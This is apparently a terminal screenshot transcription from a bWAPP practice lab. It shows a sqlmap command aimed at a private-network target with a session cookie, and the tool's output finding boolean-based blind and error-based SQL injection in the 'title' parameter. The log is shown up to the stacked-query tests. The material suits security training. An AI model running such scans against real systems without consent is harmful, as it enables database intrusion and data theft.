 Terminal - user@user-virtual-machine: ~
File Edit View Terminal Tabs Help
user@user-virtual-machine:~$ sqlmap -u "http://10.0.0.254/bWAPP/sqli_1.php?title=test&action=search" --cookie="PHPSESSID=a28ff074423b11795c7461ff760cdac5; security_level=0" --batch --db
s
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:36:58 /2026-08-04/
[09:36:58] [INFO] testing connection to the target URL
[09:36:58] [WARNING] potential CAPTCHA protection mechanism detected
[09:36:58] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:36:58] [INFO] testing if the target URL content is stable
[09:36:58] [INFO] target URL content is stable
[09:36:58] [INFO] testing if GET parameter 'title' is dynamic
[09:36:58] [WARNING] GET parameter 'title' does not appear to be dynamic
[09:36:58] [INFO] heuristic (basic) test shows that GET parameter 'title' might be injectable (possible DBMS: 'MySQL')
[09:36:58] [INFO] heuristic (XSS) test shows that GET parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[09:36:58] [INFO] testing for SQL injection on GET parameter 'title'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:36:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:36:59] [WARNING] reflective value(s) found and filtering out
[09:36:59] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:36:59] [INFO] testing 'Generic inline queries'
[09:36:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:36:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:36:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[09:36:59] [INFO] GET parameter 'title' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --string="movies")
[09:36:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:37:00] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:37:00] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:37:00] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:37:00] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[09:37:00] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:37:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:37:00] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:37:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:37:00] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:37:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:37:00] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[09:37:00] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:37:00] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[09:37:00] [INFO] GET parameter 'title' is 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)' injectable
[09:37:00] [INFO] testing 'MySQL inline queries'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:37:00] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'